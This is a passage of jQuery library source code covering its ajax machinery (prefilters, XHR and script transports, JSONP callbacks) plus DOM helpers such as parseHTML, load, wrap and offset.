	originAnchor.href = location.href;

	// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
	function addToPrefiltersOrTransports(structure) {
		// dataTypeExpression is optional and defaults to "*"
		return function (dataTypeExpression, func) {
			if (typeof dataTypeExpression !== 'string') {
				func = dataTypeExpression;
				dataTypeExpression = '*';
			}

			var dataType,
				i = 0,
				dataTypes = dataTypeExpression.toLowerCase().match(rnothtmlwhite) || [];

			if (jQuery.isFunction(func)) {
				// For each dataType in the dataTypeExpression
				while ((dataType = dataTypes[i++])) {
					// Prepend if requested
					if (dataType[0] === '+') {
						dataType = dataType.slice(1) || '*';
						(structure[dataType] = structure[dataType] || []).unshift(func);

						// Otherwise append
					} else {
						(structure[dataType] = structure[dataType] || []).push(func);
					}
				}
			}
		};
	}

	// Base inspection function for prefilters and transports
	function inspectPrefiltersOrTransports(structure, options, originalOptions, jqXHR) {
		var inspected = {},
			seekingTransport = structure === transports;

		function inspect(dataType) {
			var selected;
			inspected[dataType] = true;
			jQuery.each(structure[dataType] || [], function (_, prefilterOrFactory) {
				var dataTypeOrTransport = prefilterOrFactory(options, originalOptions, jqXHR);
				if (
					typeof dataTypeOrTransport === 'string' &&
					!seekingTransport &&
					!inspected[dataTypeOrTransport]
				) {
					options.dataTypes.unshift(dataTypeOrTransport);
					inspect(dataTypeOrTransport);
					return false;
				} else if (seekingTransport) {
					return !(selected = dataTypeOrTransport);
				}
			});
			return selected;
		}

		return inspect(options.dataTypes[0]) || (!inspected['*'] && inspect('*'));
	}

	// A special extend for ajax options
	// that takes "flat" options (not to be deep extended)
	// Fixes #9887
	function ajaxExtend(target, src) {
		var key,
			deep,
			flatOptions = jQuery.ajaxSettings.flatOptions || {};

		for (key in src) {
			if (src[key] !== undefined) {
				(flatOptions[key] ? target : deep || (deep = {}))[key] = src[key];
			}
		}
		if (deep) {
			jQuery.extend(true, target, deep);
		}

		return target;
	}

	/* Handles responses to an ajax request:
	 * - finds the right dataType (mediates between content-type and expected dataType)
	 * - returns the corresponding response
	 */
	function ajaxHandleResponses(s, jqXHR, responses) {
		var ct,
			type,
			finalDataType,
			firstDataType,
			contents = s.contents,
			dataTypes = s.dataTypes;

		// Remove auto dataType and get content-type in the process
		while (dataTypes[0] === '*') {
			dataTypes.shift();
			if (ct === undefined) {
				ct = s.mimeType || jqXHR.getResponseHeader('Content-Type');
			}
		}

		// Check if we're dealing with a known content-type
		if (ct) {
			for (type in contents) {
				if (contents[type] && contents[type].test(ct)) {
					dataTypes.unshift(type);
					break;
				}
			}
		}

		// Check to see if we have a response for the expected dataType
		if (dataTypes[0] in responses) {
			finalDataType = dataTypes[0];
		} else {
			// Try convertible dataTypes
			for (type in responses) {
				if (!dataTypes[0] || s.converters[type + ' ' + dataTypes[0]]) {
					finalDataType = type;
					break;
				}
				if (!firstDataType) {
					firstDataType = type;
				}
			}

			// Or just use first one
			finalDataType = finalDataType || firstDataType;
		}

		// If we found a dataType
		// We add the dataType to the list if needed
		// and return the corresponding response
		if (finalDataType) {
			if (finalDataType !== dataTypes[0]) {
				dataTypes.unshift(finalDataType);
			}
			return responses[finalDataType];
		}
	}

	/* Chain conversions given the request and the original response
	 * Also sets the responseXXX fields on the jqXHR instance
	 */
	function ajaxConvert(s, response, jqXHR, isSuccess) {
		var conv2,
			current,
			conv,
			tmp,
			prev,
			converters = {},
			// Work with a copy of dataTypes in case we need to modify it for conversion
			dataTypes = s.dataTypes.slice();

		// Create converters map with lowercased keys
		if (dataTypes[1]) {
			for (conv in s.converters) {
				converters[conv.toLowerCase()] = s.converters[conv];
			}
		}

		current = dataTypes.shift();

		// Convert to each sequential dataType
		while (current) {
			if (s.responseFields[current]) {
				jqXHR[s.responseFields[current]] = response;
			}

			// Apply the dataFilter if provided
			if (!prev && isSuccess && s.dataFilter) {
				response = s.dataFilter(response, s.dataType);
			}

			prev = current;
			current = dataTypes.shift();

			if (current) {
				// There's only work to do if current dataType is non-auto
				if (current === '*') {
					current = prev;

					// Convert response if prev dataType is non-auto and differs from current
				} else if (prev !== '*' && prev !== current) {
					// Seek a direct converter
					conv = converters[prev + ' ' + current] || converters['* ' + current];

					// If none found, seek a pair
					if (!conv) {
						for (conv2 in converters) {
							// If conv2 outputs current
							tmp = conv2.split(' ');
							if (tmp[1] === current) {
								// If prev can be converted to accepted input
								conv = converters[prev + ' ' + tmp[0]] || converters['* ' + tmp[0]];
								if (conv) {
									// Condense equivalence converters
									if (conv === true) {
										conv = converters[conv2];

										// Otherwise, insert the intermediate dataType
									} else if (converters[conv2] !== true) {
										current = tmp[0];
										dataTypes.unshift(tmp[1]);
									}
									break;
								}
							}
						}
					}

					// Apply converter (if not an equivalence)
					if (conv !== true) {
						// Unless errors are allowed to bubble, catch and return them
						if (conv && s.throws) {
							response = conv(response);
						} else {
							try {
								response = conv(response);
							} catch (e) {
								return {
									state: 'parsererror',
									error: conv ? e : 'No conversion from ' + prev + ' to ' + current,
								};
							}
						}
					}
				}
			}
		}

		return { state: 'success', data: response };
	}

	jQuery.extend({
		// Counter for holding the number of active queries
		active: 0,

		// Last-Modified header cache for next request
		lastModified: {},
		etag: {},

		ajaxSettings: {
			url: location.href,
			type: 'GET',
			isLocal: rlocalProtocol.test(location.protocol),
			global: true,
			processData: true,
			async: true,
			contentType: 'application/x-www-form-urlencoded; charset=UTF-8',

			/*
		timeout: 0,
		data: null,
		dataType: null,
		username: null,
		password: null,
		cache: null,
		throws: false,
		traditional: false,
		headers: {},
		*/

			accepts: {
				'*': allTypes,
				text: 'text/plain',
				html: 'text/html',
				xml: 'application/xml, text/xml',
				json: 'application/json, text/javascript',
			},

			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/,
			},

			responseFields: {
				xml: 'responseXML',
				text: 'responseText',
				json: 'responseJSON',
			},

			// Data converters
			// Keys separate source (or catchall "*") and destination types with a single space
			converters: {
				// Convert anything to text
				'* text': String,

				// Text to html (true = no transformation)
				'text html': true,

				// Evaluate text as a json expression
				'text json': JSON.parse,

				// Parse text as xml
				'text xml': jQuery.parseXML,
			},

			// For options that shouldn't be deep extended:
			// you can add your own custom options here if
			// and when you create one that shouldn't be
			// deep extended (see ajaxExtend)
			flatOptions: {
				url: true,
				context: true,
			},
		},

		// Creates a full fledged settings object into target
		// with both ajaxSettings and settings fields.
		// If target is omitted, writes into ajaxSettings.
		ajaxSetup: function (target, settings) {
			return settings
				? // Building a settings object
				  ajaxExtend(ajaxExtend(target, jQuery.ajaxSettings), settings)
				: // Extending ajaxSettings
				  ajaxExtend(jQuery.ajaxSettings, target);
		},

		ajaxPrefilter: addToPrefiltersOrTransports(prefilters),
		ajaxTransport: addToPrefiltersOrTransports(transports),

		// Main method
		ajax: function (url, options) {
			// If url is an object, simulate pre-1.5 signature
			if (typeof url === 'object') {
				options = url;
				url = undefined;
			}

			// Force options to be an object
			options = options || {};

			var transport,
				// URL without anti-cache param
				cacheURL,
				// Response headers
				responseHeadersString,
				responseHeaders,
				// timeout handle
				timeoutTimer,
				// Url cleanup var
				urlAnchor,
				// Request state (becomes false upon send and true upon completion)
				completed,
				// To know if global events are to be dispatched
				fireGlobals,
				// Loop variable
				i,
				// uncached part of the url
				uncached,
				// Create the final options object
				s = jQuery.ajaxSetup({}, options),
				// Callbacks context
				callbackContext = s.context || s,
				// Context for global events is callbackContext if it is a DOM node or jQuery collection
				globalEventContext =
					s.context && (callbackContext.nodeType || callbackContext.jquery)
						? jQuery(callbackContext)
						: jQuery.event,
				// Deferreds
				deferred = jQuery.Deferred(),
				completeDeferred = jQuery.Callbacks('once memory'),
				// Status-dependent callbacks
				statusCode = s.statusCode || {},
				// Headers (they are sent all at once)
				requestHeaders = {},
				requestHeadersNames = {},
				// Default abort message
				strAbort = 'canceled',
				// Fake xhr
				jqXHR = {
					readyState: 0,

					// Builds headers hashtable if needed
					getResponseHeader: function (key) {
						var match;
						if (completed) {
							if (!responseHeaders) {
								responseHeaders = {};
								while ((match = rheaders.exec(responseHeadersString))) {
									responseHeaders[match[1].toLowerCase()] = match[2];
								}
							}
							match = responseHeaders[key.toLowerCase()];
						}
						return match == null ? null : match;
					},

					// Raw string
					getAllResponseHeaders: function () {
						return completed ? responseHeadersString : null;
					},

					// Caches the header
					setRequestHeader: function (name, value) {
						if (completed == null) {
							name = requestHeadersNames[name.toLowerCase()] =
								requestHeadersNames[name.toLowerCase()] || name;
							requestHeaders[name] = value;
						}
						return this;
					},

					// Overrides response content-type header
					overrideMimeType: function (type) {
						if (completed == null) {
							s.mimeType = type;
						}
						return this;
					},

					// Status-dependent callbacks
					statusCode: function (map) {
						var code;
						if (map) {
							if (completed) {
								// Execute the appropriate callbacks
								jqXHR.always(map[jqXHR.status]);
							} else {
								// Lazy-add the new callbacks in a way that preserves old ones
								for (code in map) {
									statusCode[code] = [statusCode[code], map[code]];
								}
							}
						}
						return this;
					},

					// Cancel the request
					abort: function (statusText) {
						var finalText = statusText || strAbort;
						if (transport) {
							transport.abort(finalText);
						}
						done(0, finalText);
						return this;
					},
				};

			// Attach deferreds
			deferred.promise(jqXHR);

			// Add protocol if not provided (prefilters might expect it)
			// Handle falsy url in the settings object (#10093: consistency with old signature)
			// We also use the url parameter if available
			s.url = ((url || s.url || location.href) + '').replace(rprotocol, location.protocol + '//');

			// Alias method option to type as per ticket #12004
			s.type = options.method || options.type || s.method || s.type;

			// Extract dataTypes list
			s.dataTypes = (s.dataType || '*').toLowerCase().match(rnothtmlwhite) || [''];

			// A cross-domain request is in order when the origin doesn't match the current origin.
			if (s.crossDomain == null) {
				urlAnchor = document.createElement('a');

				// Support: IE <=8 - 11, Edge 12 - 13
				// IE throws exception on accessing the href property if url is malformed,
				// e.g. http://example.com:80x/
				try {
					urlAnchor.href = s.url;

					// Support: IE <=8 - 11 only
					// Anchor's host property isn't correctly set when s.url is relative
					urlAnchor.href = urlAnchor.href;
					s.crossDomain =
						originAnchor.protocol + '//' + originAnchor.host !==
						urlAnchor.protocol + '//' + urlAnchor.host;
				} catch (e) {
					// If there is an error parsing the URL, assume it is crossDomain,
					// it can be rejected by the transport if it is invalid
					s.crossDomain = true;
				}
			}

			// Convert data if not already a string
			if (s.data && s.processData && typeof s.data !== 'string') {
				s.data = jQuery.param(s.data, s.traditional);
			}

			// Apply prefilters
			inspectPrefiltersOrTransports(prefilters, s, options, jqXHR);

			// If request was aborted inside a prefilter, stop there
			if (completed) {
				return jqXHR;
			}

			// We can fire global events as of now if asked to
			// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
			fireGlobals = jQuery.event && s.global;

			// Watch for a new set of requests
			if (fireGlobals && jQuery.active++ === 0) {
				jQuery.event.trigger('ajaxStart');
			}

			// Uppercase the type
			s.type = s.type.toUpperCase();

			// Determine if request has content
			s.hasContent = !rnoContent.test(s.type);

			// Save the URL in case we're toying with the If-Modified-Since
			// and/or If-None-Match header later on
			// Remove hash to simplify url manipulation
			cacheURL = s.url.replace(rhash, '');

			// More options handling for requests with no content
			if (!s.hasContent) {
				// Remember the hash so we can put it back
				uncached = s.url.slice(cacheURL.length);

				// If data is available, append data to url
				if (s.data) {
					cacheURL += (rquery.test(cacheURL) ? '&' : '?') + s.data;

					// #9682: remove data so that it's not used in an eventual retry
					delete s.data;
				}

				// Add or update anti-cache param if needed
				if (s.cache === false) {
					cacheURL = cacheURL.replace(rantiCache, '$1');
					uncached = (rquery.test(cacheURL) ? '&' : '?') + '_=' + nonce++ + uncached;
				}

				// Put hash and anti-cache on the URL that will be requested (gh-1732)
				s.url = cacheURL + uncached;

				// Change '%20' to '+' if this is encoded form body content (gh-2658)
			} else if (
				s.data &&
				s.processData &&
				(s.contentType || '').indexOf('application/x-www-form-urlencoded') === 0
			) {
				s.data = s.data.replace(r20, '+');
			}

			// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
			if (s.ifModified) {
				if (jQuery.lastModified[cacheURL]) {
					jqXHR.setRequestHeader('If-Modified-Since', jQuery.lastModified[cacheURL]);
				}
				if (jQuery.etag[cacheURL]) {
					jqXHR.setRequestHeader('If-None-Match', jQuery.etag[cacheURL]);
				}
			}

			// Set the correct header, if data is being sent
			if ((s.data && s.hasContent && s.contentType !== false) || options.contentType) {
				jqXHR.setRequestHeader('Content-Type', s.contentType);
			}

			// Set the Accepts header for the server, depending on the dataType
			jqXHR.setRequestHeader(
				'Accept',
				s.dataTypes[0] && s.accepts[s.dataTypes[0]]
					? s.accepts[s.dataTypes[0]] + (s.dataTypes[0] !== '*' ? ', ' + allTypes + '; q=0.01' : '')
					: s.accepts['*']
			);

			// Check for headers option
			for (i in s.headers) {
				jqXHR.setRequestHeader(i, s.headers[i]);
			}

			// Allow custom headers/mimetypes and early abort
			if (s.beforeSend && (s.beforeSend.call(callbackContext, jqXHR, s) === false || completed)) {
				// Abort if not done already and return
				return jqXHR.abort();
			}

			// Aborting is no longer a cancellation
			strAbort = 'abort';

			// Install callbacks on deferreds
			completeDeferred.add(s.complete);
			jqXHR.done(s.success);
			jqXHR.fail(s.error);

			// Get transport
			transport = inspectPrefiltersOrTransports(transports, s, options, jqXHR);

			// If no transport, we auto-abort
			if (!transport) {
				done(-1, 'No Transport');
			} else {
				jqXHR.readyState = 1;

				// Send global event
				if (fireGlobals) {
					globalEventContext.trigger('ajaxSend', [jqXHR, s]);
				}

				// If request was aborted inside ajaxSend, stop there
				if (completed) {
					return jqXHR;
				}

				// Timeout
				if (s.async && s.timeout > 0) {
					timeoutTimer = window.setTimeout(function () {
						jqXHR.abort('timeout');
					}, s.timeout);
				}

				try {
					completed = false;
					transport.send(requestHeaders, done);
				} catch (e) {
					// Rethrow post-completion exceptions
					if (completed) {
						throw e;
					}

					// Propagate others as results
					done(-1, e);
				}
			}

			// Callback for when everything is done
			function done(status, nativeStatusText, responses, headers) {
				var isSuccess,
					success,
					error,
					response,
					modified,
					statusText = nativeStatusText;

				// Ignore repeat invocations
				if (completed) {
					return;
				}

				completed = true;

				// Clear timeout if it exists
				if (timeoutTimer) {
					window.clearTimeout(timeoutTimer);
				}

				// Dereference transport for early garbage collection
				// (no matter how long the jqXHR object will be used)
				transport = undefined;

				// Cache response headers
				responseHeadersString = headers || '';

				// Set readyState
				jqXHR.readyState = status > 0 ? 4 : 0;

				// Determine if successful
				isSuccess = (status >= 200 && status < 300) || status === 304;

				// Get response data
				if (responses) {
					response = ajaxHandleResponses(s, jqXHR, responses);
				}

				// Convert no matter what (that way responseXXX fields are always set)
				response = ajaxConvert(s, response, jqXHR, isSuccess);

				// If successful, handle type chaining
				if (isSuccess) {
					// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
					if (s.ifModified) {
						modified = jqXHR.getResponseHeader('Last-Modified');
						if (modified) {
							jQuery.lastModified[cacheURL] = modified;
						}
						modified = jqXHR.getResponseHeader('etag');
						if (modified) {
							jQuery.etag[cacheURL] = modified;
						}
					}

					// if no content
					if (status === 204 || s.type === 'HEAD') {
						statusText = 'nocontent';

						// if not modified
					} else if (status === 304) {
						statusText = 'notmodified';

						// If we have data, let's convert it
					} else {
						statusText = response.state;
						success = response.data;
						error = response.error;
						isSuccess = !error;
					}
				} else {
					// Extract error from statusText and normalize for non-aborts
					error = statusText;
					if (status || !statusText) {
						statusText = 'error';
						if (status < 0) {
							status = 0;
						}
					}
				}

				// Set data for the fake xhr object
				jqXHR.status = status;
				jqXHR.statusText = (nativeStatusText || statusText) + '';

				// Success/Error
				if (isSuccess) {
					deferred.resolveWith(callbackContext, [success, statusText, jqXHR]);
				} else {
					deferred.rejectWith(callbackContext, [jqXHR, statusText, error]);
				}

				// Status-dependent callbacks
				jqXHR.statusCode(statusCode);
				statusCode = undefined;

				if (fireGlobals) {
					globalEventContext.trigger(isSuccess ? 'ajaxSuccess' : 'ajaxError', [
						jqXHR,
						s,
						isSuccess ? success : error,
					]);
				}

				// Complete
				completeDeferred.fireWith(callbackContext, [jqXHR, statusText]);

				if (fireGlobals) {
					globalEventContext.trigger('ajaxComplete', [jqXHR, s]);

					// Handle the global AJAX counter
					if (!--jQuery.active) {
						jQuery.event.trigger('ajaxStop');
					}
				}
			}

			return jqXHR;
		},

		getJSON: function (url, data, callback) {
			return jQuery.get(url, data, callback, 'json');
		},

		getScript: function (url, callback) {
			return jQuery.get(url, undefined, callback, 'script');
		},
	});

	jQuery.each(['get', 'post'], function (i, method) {
		jQuery[method] = function (url, data, callback, type) {
			// Shift arguments if data argument was omitted
			if (jQuery.isFunction(data)) {
				type = type || callback;
				callback = data;
				data = undefined;
			}

			// The url can be an options object (which then must have .url)
			return jQuery.ajax(
				jQuery.extend(
					{
						url: url,
						type: method,
						dataType: type,
						data: data,
						success: callback,
					},
					jQuery.isPlainObject(url) && url
				)
			);
		};
	});

	jQuery._evalUrl = function (url) {
		return jQuery.ajax({
			url: url,

			// Make this explicit, since user can override this through ajaxSetup (#11264)
			type: 'GET',
			dataType: 'script',
			cache: true,
			async: false,
			global: false,
			throws: true,
		});
	};

	jQuery.fn.extend({
		wrapAll: function (html) {
			var wrap;

			if (this[0]) {
				if (jQuery.isFunction(html)) {
					html = html.call(this[0]);
				}

				// The elements to wrap the target around
				wrap = jQuery(html, this[0].ownerDocument).eq(0).clone(true);

				if (this[0].parentNode) {
					wrap.insertBefore(this[0]);
				}

				wrap
					.map(function () {
						var elem = this;

						while (elem.firstElementChild) {
							elem = elem.firstElementChild;
						}

						return elem;
					})
					.append(this);
			}

			return this;
		},

		wrapInner: function (html) {
			if (jQuery.isFunction(html)) {
				return this.each(function (i) {
					jQuery(this).wrapInner(html.call(this, i));
				});
			}

			return this.each(function () {
				var self = jQuery(this),
					contents = self.contents();

				if (contents.length) {
					contents.wrapAll(html);
				} else {
					self.append(html);
				}
			});
		},

		wrap: function (html) {
			var isFunction = jQuery.isFunction(html);

			return this.each(function (i) {
				jQuery(this).wrapAll(isFunction ? html.call(this, i) : html);
			});
		},

		unwrap: function (selector) {
			this.parent(selector)
				.not('body')
				.each(function () {
					jQuery(this).replaceWith(this.childNodes);
				});
			return this;
		},
	});

	jQuery.expr.pseudos.hidden = function (elem) {
		return !jQuery.expr.pseudos.visible(elem);
	};
	jQuery.expr.pseudos.visible = function (elem) {
		return !!(elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length);
	};

	jQuery.ajaxSettings.xhr = function () {
		try {
			return new window.XMLHttpRequest();
		} catch (e) {}
	};

	var xhrSuccessStatus = {
			// File protocol always yields status code 0, assume 200
			0: 200,

			// Support: IE <=9 only
			// #1450: sometimes IE returns 1223 when it should be 204
			1223: 204,
		},
		xhrSupported = jQuery.ajaxSettings.xhr();

	support.cors = !!xhrSupported && 'withCredentials' in xhrSupported;
	support.ajax = xhrSupported = !!xhrSupported;

	jQuery.ajaxTransport(function (options) {
		var callback, errorCallback;

		// Cross domain only allowed if supported through XMLHttpRequest
		if (support.cors || (xhrSupported && !options.crossDomain)) {
			return {
				send: function (headers, complete) {
					var i,
						xhr = options.xhr();

					xhr.open(options.type, options.url, options.async, options.username, options.password);

					// Apply custom fields if provided
					if (options.xhrFields) {
						for (i in options.xhrFields) {
							xhr[i] = options.xhrFields[i];
						}
					}

					// Override mime type if needed
					if (options.mimeType && xhr.overrideMimeType) {
						xhr.overrideMimeType(options.mimeType);
					}

					// X-Requested-With header
					// For cross-domain requests, seeing as conditions for a preflight are
					// akin to a jigsaw puzzle, we simply never set it to be sure.
					// (it can always be set on a per-request basis or even using ajaxSetup)
					// For same-domain requests, won't change header if already provided.
					if (!options.crossDomain && !headers['X-Requested-With']) {
						headers['X-Requested-With'] = 'XMLHttpRequest';
					}

					// Set headers
					for (i in headers) {
						xhr.setRequestHeader(i, headers[i]);
					}

					// Callback
					callback = function (type) {
						return function () {
							if (callback) {
								callback =
									errorCallback =
									xhr.onload =
									xhr.onerror =
									xhr.onabort =
									xhr.onreadystatechange =
										null;

								if (type === 'abort') {
									xhr.abort();
								} else if (type === 'error') {
									// Support: IE <=9 only
									// On a manual native abort, IE9 throws
									// errors on any property access that is not readyState
									if (typeof xhr.status !== 'number') {
										complete(0, 'error');
									} else {
										complete(
											// File: protocol always yields status 0; see #8605, #14207
											xhr.status,
											xhr.statusText
										);
									}
								} else {
									complete(
										xhrSuccessStatus[xhr.status] || xhr.status,
										xhr.statusText,

										// Support: IE <=9 only
										// IE9 has no XHR2 but throws on binary (trac-11426)
										// For XHR2 non-text, let the caller handle it (gh-2498)
										(xhr.responseType || 'text') !== 'text' || typeof xhr.responseText !== 'string'
											? { binary: xhr.response }
											: { text: xhr.responseText },
										xhr.getAllResponseHeaders()
									);
								}
							}
						};
					};

					// Listen to events
					xhr.onload = callback();
					errorCallback = xhr.onerror = callback('error');

					// Support: IE 9 only
					// Use onreadystatechange to replace onabort
					// to handle uncaught aborts
					if (xhr.onabort !== undefined) {
						xhr.onabort = errorCallback;
					} else {
						xhr.onreadystatechange = function () {
							// Check readyState before timeout as it changes
							if (xhr.readyState === 4) {
								// Allow onerror to be called first,
								// but that will not handle a native abort
								// Also, save errorCallback to a variable
								// as xhr.onerror cannot be accessed
								window.setTimeout(function () {
									if (callback) {
										errorCallback();
									}
								});
							}
						};
					}

					// Create the abort callback
					callback = callback('abort');

					try {
						// Do send the request (this may raise an exception)
						xhr.send((options.hasContent && options.data) || null);
					} catch (e) {
						// #14683: Only rethrow if this hasn't been notified as an error yet
						if (callback) {
							throw e;
						}
					}
				},

				abort: function () {
					if (callback) {
						callback();
					}
				},
			};
		}
	});

	// Prevent auto-execution of scripts when no explicit dataType was provided (See gh-2432)
	jQuery.ajaxPrefilter(function (s) {
		if (s.crossDomain) {
			s.contents.script = false;
		}
	});

	// Install script dataType
	jQuery.ajaxSetup({
		accepts: {
			script:
				'text/javascript, application/javascript, ' +
				'application/ecmascript, application/x-ecmascript',
		},
		contents: {
			script: /\b(?:java|ecma)script\b/,
		},
		converters: {
			'text script': function (text) {
				jQuery.globalEval(text);
				return text;
			},
		},
	});

	// Handle cache's special case and crossDomain
	jQuery.ajaxPrefilter('script', function (s) {
		if (s.cache === undefined) {
			s.cache = false;
		}
		if (s.crossDomain) {
			s.type = 'GET';
		}
	});

	// Bind script tag hack transport
	jQuery.ajaxTransport('script', function (s) {
		// This transport only deals with cross domain requests
		if (s.crossDomain) {
			var script, callback;
			return {
				send: function (_, complete) {
					script = jQuery('<script>')
						.prop({
							charset: s.scriptCharset,
							src: s.url,
						})
						.on(
							'load error',
							(callback = function (evt) {
								script.remove();
								callback = null;
								if (evt) {
									complete(evt.type === 'error' ? 404 : 200, evt.type);
								}
							})
						);

					// Use native DOM manipulation to avoid our domManip AJAX trickery
					document.head.appendChild(script[0]);
				},
				abort: function () {
					if (callback) {
						callback();
					}
				},
			};
		}
	});

	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

	// Default jsonp settings
	jQuery.ajaxSetup({
		jsonp: 'callback',
		jsonpCallback: function () {
			var callback = oldCallbacks.pop() || jQuery.expando + '_' + nonce++;
			this[callback] = true;
			return callback;
		},
	});

	// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter('json jsonp', function (s, originalSettings, jqXHR) {
		var callbackName,
			overwritten,
			responseContainer,
			jsonProp =
				s.jsonp !== false &&
				(rjsonp.test(s.url)
					? 'url'
					: typeof s.data === 'string' &&
					  (s.contentType || '').indexOf('application/x-www-form-urlencoded') === 0 &&
					  rjsonp.test(s.data) &&
					  'data');

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if (jsonProp || s.dataTypes[0] === 'jsonp') {
			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction(s.jsonpCallback)
				? s.jsonpCallback()
				: s.jsonpCallback;

			// Insert callback into url or form data
			if (jsonProp) {
				s[jsonProp] = s[jsonProp].replace(rjsonp, '$1' + callbackName);
			} else if (s.jsonp !== false) {
				s.url += (rquery.test(s.url) ? '&' : '?') + s.jsonp + '=' + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters['script json'] = function () {
				if (!responseContainer) {
					jQuery.error(callbackName + ' was not called');
				}
				return responseContainer[0];
			};

			// Force json dataType
			s.dataTypes[0] = 'json';

			// Install callback
			overwritten = window[callbackName];
			window[callbackName] = function () {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always(function () {
				// If previous value didn't exist - remove it
				if (overwritten === undefined) {
					jQuery(window).removeProp(callbackName);

					// Otherwise restore preexisting value
				} else {
					window[callbackName] = overwritten;
				}

				// Save back as free
				if (s[callbackName]) {
					// Make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// Save the callback name for future use
					oldCallbacks.push(callbackName);
				}

				// Call if it was a function and we have a response
				if (responseContainer && jQuery.isFunction(overwritten)) {
					overwritten(responseContainer[0]);
				}

				responseContainer = overwritten = undefined;
			});

			// Delegate to script
			return 'script';
		}
	});

	// Support: Safari 8 only
	// In Safari 8 documents created via document.implementation.createHTMLDocument
	// collapse sibling forms: the second one becomes a child of the first one.
	// Because of that, this security measure has to be disabled in Safari 8.
	// https://bugs.webkit.org/show_bug.cgi?id=137337
	support.createHTMLDocument = (function () {
		var body = document.implementation.createHTMLDocument('').body;
		body.innerHTML = '<form></form><form></form>';
		return body.childNodes.length === 2;
	})();

	// Argument "data" should be string of html
	// context (optional): If specified, the fragment will be created in this context,
	// defaults to document
	// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function (data, context, keepScripts) {
		if (typeof data !== 'string') {
			return [];
		}
		if (typeof context === 'boolean') {
			keepScripts = context;
			context = false;
		}

		var base, parsed, scripts;

		if (!context) {
			// Stop scripts or inline event handlers from being executed immediately
			// by using document.implementation
			if (support.createHTMLDocument) {
				context = document.implementation.createHTMLDocument('');

				// Set the base href for the created document
				// so any parsed elements with URLs
				// are based on the document's URL (gh-2965)
				base = context.createElement('base');
				base.href = document.location.href;
				context.head.appendChild(base);
			} else {
				context = document;
			}
		}

		parsed = rsingleTag.exec(data);
		scripts = !keepScripts && [];

		// Single tag
		if (parsed) {
			return [context.createElement(parsed[1])];
		}

		parsed = buildFragment([data], context, scripts);

		if (scripts && scripts.length) {
			jQuery(scripts).remove();
		}

		return jQuery.merge([], parsed.childNodes);
	};

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function (url, params, callback) {
		var selector,
			type,
			response,
			self = this,
			off = url.indexOf(' ');

		if (off > -1) {
			selector = stripAndCollapse(url.slice(off));
			url = url.slice(0, off);
		}

		// If it's a function
		if (jQuery.isFunction(params)) {
			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if (params && typeof params === 'object') {
			type = 'POST';
		}

		// If we have elements to modify, make the request
		if (self.length > 0) {
			jQuery
				.ajax({
					url: url,

					// If "type" variable is undefined, then "GET" method will be used.
					// Make value of this field explicit since
					// user can override it through ajaxSetup method
					type: type || 'GET',
					dataType: 'html',
					data: params,
				})
				.done(function (responseText) {
					// Save response for use in complete callback
					response = arguments;

					self.html(
						selector
							? // If a selector was specified, locate the right elements in a dummy div
							  // Exclude scripts to avoid IE 'Permission Denied' errors
							  jQuery('<div>').append(jQuery.parseHTML(responseText)).find(selector)
							: // Otherwise use the full result
							  responseText
					);

					// If the request succeeds, this function gets "data", "status", "jqXHR"
					// but they are ignored because response was set above.
					// If it fails, this function gets "jqXHR", "status", "error"
				})
				.always(
					callback &&
						function (jqXHR, status) {
							self.each(function () {
								callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
							});
						}
				);
		}

		return this;
	};

	// Attach a bunch of functions for handling common AJAX events
	jQuery.each(
		['ajaxStart', 'ajaxStop', 'ajaxComplete', 'ajaxError', 'ajaxSuccess', 'ajaxSend'],
		function (i, type) {
			jQuery.fn[type] = function (fn) {
				return this.on(type, fn);
			};
		}
	);

	jQuery.expr.pseudos.animated = function (elem) {
		return jQuery.grep(jQuery.timers, function (fn) {
			return elem === fn.elem;
		}).length;
	};

	jQuery.offset = {
		setOffset: function (elem, options, i) {
			var curPosition,
				curLeft,
				curCSSTop,
				curTop,
				curOffset,
				curCSSLeft,
				calculatePosition,
				position = jQuery.css(elem, 'position'),
				curElem = jQuery(elem),
				props = {};

			// Set position first, in-case top/left are set even on static elem
			if (position === 'static') {
				elem.style.position = 'relative';
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css(elem, 'top');
			curCSSLeft = jQuery.css(elem, 'left');
			calculatePosition =
				(position === 'absolute' || position === 'fixed') &&
				(curCSSTop + curCSSLeft).indexOf('auto') > -1;

			// Need to be able to calculate position if either
			// top or left is auto and position is either absolute or fixed
			if (calculatePosition) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat(curCSSTop) || 0;
				curLeft = parseFloat(curCSSLeft) || 0;
			}

			if (jQuery.isFunction(options)) {
				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
				options = options.call(elem, i, jQuery.extend({}, curOffset));
			}

			if (options.top != null) {
				props.top = options.top - curOffset.top + curTop;
			}
			if (options.left != null) {
				props.left = options.left - curOffset.left + curLeft;
			}

			if ('using' in options) {
				options.using.call(elem, props);
			} else {
				curElem.css(props);
			}
		},
	};

	jQuery.fn.extend({
		offset: function (options) {
			// Preserve chaining for setter
			if (arguments.length) {
				return options === undefined
					? this
					: this.each(function (i) {
							jQuery.offset.setOffset(this, options, i);
					  });
			}

			var doc,
				docElem,
				rect,
				win,
				elem = this[0];

			if (!elem) {
				return;
			}

			// Return zeros for disconnected and hidden (display: none) elements (gh-2310)
			// Support: IE <=11 only
			// Running getBoundingClientRect on a
			// disconnected node in IE throws an error
			if (!elem.getClientRects().length) {
